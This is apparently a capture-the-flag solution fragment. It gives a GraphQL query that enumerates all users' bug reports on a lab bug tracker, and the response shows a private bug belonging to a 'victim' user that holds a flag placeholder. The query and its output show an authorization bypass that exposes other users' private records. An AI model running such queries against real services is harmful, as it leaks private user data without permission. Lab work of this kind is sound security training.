 query{
user {
edges {
node {
id
username
bugs {
pageInfo {
startCursor
endCursor
}
edges {
cursor
node {
id
reporterId
text
private
reporter {
id
}
}
}
}
}
}
}
}
QUERY VARIABLES
{
"data": {
"user": {
"edges": [
{
"node": {
"id": "VXNlcnM6MQ==",
"username": "admin",
"bugs": {
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA="
},
"edges": [
{
"cursor": "YXJyYXljb25uZWN0aW9uOjA=",
"node": {
"id": "QnVnc186MQ==",
"reporterId": 1,
"text": "This is an example bug",
"private": false,
"reporter": {
"id": "VXNlcnM6MQ=="
}
}
}
]
}
}
},
{
"node": {
"id": "VXNlcnM6Mg==",
"username": "victim",
"bugs": {
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA="
},
"edges": [
{
"cursor": "YXJyYXljb25uZWN0aW9uOjA=",
"node": {
"id": "QnVnc186Mg==",
"reporterId": 2,
"text": "^FLAG^ $FLAG$",
"private": true,
"reporter": {
"id": "VXNlcnM6Mg=="
}
}
}
]
}
}
}
]
}
}